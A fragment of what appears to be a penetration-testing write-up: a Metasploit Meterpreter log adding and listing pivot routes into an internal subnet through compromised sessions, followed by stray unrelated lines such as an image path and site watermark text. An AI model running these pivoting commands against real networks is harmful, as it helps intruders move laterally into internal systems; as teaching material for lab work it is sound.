 meterpreter > run autoroute -s 10.0.5.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.5.1/255.255.255.0...
[+] Added route to 10.0.5.1/255.255.255.0 via 172.16.24.72
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.3.1 255.255.255.0 Session 2
10.0.5.1 255.255.255.0 Session 4
meterpreter > background
[*] Backgrounding session 4...
CENTRAL INTELLIGENCE AGENCY
UNITED STATES OF AMERICA
白帽hub
安全客（www.anquanke.com）